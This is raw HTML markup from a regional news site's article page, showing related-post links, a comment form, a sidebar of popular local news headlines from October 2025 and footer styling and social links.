                <div class="td-module-thumb"><a href="https://sandzakpress.net/nevjerovatna-scena-u-tutinu-medvjed-seta-veljim-poljem/"  rel="bookmark" class="td-image-wrap " title="Nevjerovatna scena u Tutinu: Medvjed šeta Veljim Poljem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nevjerovatna scena u Tutinu: Medvjed šeta Veljim Poljem" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/sdvbsdvedwsdv-1-218x150.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/sdvbsdvedwsdv-1-436x300.webp" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nevjerovatna-scena-u-tutinu-medvjed-seta-veljim-poljem/"  rel="bookmark" title="Nevjerovatna scena u Tutinu: Medvjed šeta Veljim Poljem">Nevjerovatna scena u Tutinu: Medvjed šeta Veljim Poljem</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/nastavljena-pretraga-golog-brda-posmrtni-ostaci-nisu-pronadjeni/"  rel="bookmark" class="td-image-wrap " title="Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/pretraga-golo-brdo-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/pretraga-golo-brdo-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/nastavljena-pretraga-golog-brda-posmrtni-ostaci-nisu-pronadjeni/"  rel="bookmark" title="Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni">Nastavljena pretraga Golog brda, posmrtni ostaci nisu pronađeni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prijepolje-u-bolnici-smesteno-34-pacijenta-10-covid-pozitivnih-ceka-na-dalji-transport/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='241897' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8763d66d6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-241897","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "24";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-prisustvovao-svecanom-obiljezavanju-nacionalnog-dana-austrije-u-beogradu/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Usame-Zukorlic-na-prijemu-ambasade-Austrije-08-1-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Usame-Zukorlic-na-prijemu-ambasade-Austrije-08-1-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-prisustvovao-svecanom-obiljezavanju-nacionalnog-dana-austrije-u-beogradu/"  rel="bookmark" title="Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu">Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T11:34:23+02:00" >24. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/krvave-scene-u-novom-pazaru-djevojka-pokusala-da-se-ubije-zena-nozem-napala-partnera/"  rel="bookmark" class="td-image-wrap " title="Krvave scene u Novom Pazaru: Djevojka pokušala da se ubije, žena nožem napala partnera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Krvave scene u Novom Pazaru: Djevojka pokušala da se ubije, žena nožem napala partnera" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/02/Hronika-policija-novi-pazar-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/02/Hronika-policija-novi-pazar-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/krvave-scene-u-novom-pazaru-djevojka-pokusala-da-se-ubije-zena-nozem-napala-partnera/"  rel="bookmark" title="Krvave scene u Novom Pazaru: Djevojka pokušala da se ubije, žena nožem napala partnera">Krvave scene u Novom Pazaru: Djevojka pokušala da se ubije, žena...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T10:42:01+01:00" >27. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ublazena-optuznica-za-ubistvo-edina-hamidovica-tuzilastvo-trazi-15-godina-zatvora-presuda-u-ponedjeljak/"  rel="bookmark" class="td-image-wrap " title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/viber_image_2025-10-28_14-51-05-869-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/viber_image_2025-10-28_14-51-05-869-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ublazena-optuznica-za-ubistvo-edina-hamidovica-tuzilastvo-trazi-15-godina-zatvora-presuda-u-ponedjeljak/"  rel="bookmark" title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak">Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T15:15:33+01:00" >28. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-dajemo-sve-sto-je-u-nasoj-moci-da-sjeverin-dobije-pravdu-i-postovanje/"  rel="bookmark" class="td-image-wrap " title="Zukorlić: Dajemo sve što je u našoj moći da Sjeverin dobije pravdu i poštovanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić: Dajemo sve što je u našoj moći da Sjeverin dobije pravdu i poštovanje" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/IMG_0833-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/IMG_0833-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-dajemo-sve-sto-je-u-nasoj-moci-da-sjeverin-dobije-pravdu-i-postovanje/"  rel="bookmark" title="Zukorlić: Dajemo sve što je u našoj moći da Sjeverin dobije pravdu i poštovanje">Zukorlić: Dajemo sve što je u našoj moći da Sjeverin dobije...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T19:59:05+02:00" >22. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/u-nedjelju-zatvaranje-brojnih-ulica-zbog-pazarskog-polumaratona/"  rel="bookmark" class="td-image-wrap " title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona" ><img class="entry-thumb" src="[data-uri]" alt="" title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Novi-Pazar-4-e1758020764347-1536x819-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Novi-Pazar-4-e1758020764347-1536x819-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/u-nedjelju-zatvaranje-brojnih-ulica-zbog-pazarskog-polumaratona/"  rel="bookmark" title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona">U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T21:32:27+02:00" >23. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#3b485a555f415a504b495e48487b5c565a525715585456"><span class="__cf_email__" data-cfemail="f6859798928c979d8684938585b6919b979f9ad895999b">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
